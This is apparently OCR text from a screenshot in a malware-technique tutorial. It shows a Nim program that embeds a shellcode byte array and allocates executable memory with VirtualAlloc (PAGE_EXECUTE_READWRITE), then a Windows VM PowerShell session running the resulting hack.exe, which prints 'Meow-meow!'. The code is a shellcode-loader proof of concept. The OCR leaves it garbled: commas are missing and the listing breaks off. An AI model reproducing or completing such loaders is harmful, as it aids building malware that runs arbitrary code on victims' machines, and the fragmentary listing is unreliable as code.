 when isMainModule:
let payload: seq[byte] = @[
byte 0xfc, 0x48, 0x81, 0xe4, 0xf0,
0x50, 0x52, 0x51, 0x56, 0x48, 0x31
0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31
0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2,
0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50,
0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff,
0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24,
0x40, 0x24, 0x49, 0x1, 0xd0, 0x66,
0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59
0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48
0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e,
0x9, 0x1, 0x0, 0x0, 0x48, 0x31,
0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5
0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d,
]
let mem = VirtualAlloc(
NULL, cast[SIZE_T](payload.len),
MEM_COMMIT, PAGE_EXECUTE_READWRITE
)
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-12-malware-trick-39\
PS Z:\2024-06-12-malware-trick-39> .\hack.exe
=^..^=
Meow-meow!
OK
4:34 AM
Wednesday
6/12/2024
Right Ctrl
0 0
Ln 4, Col 19 Spaces: 2 UTF-8 LF Nim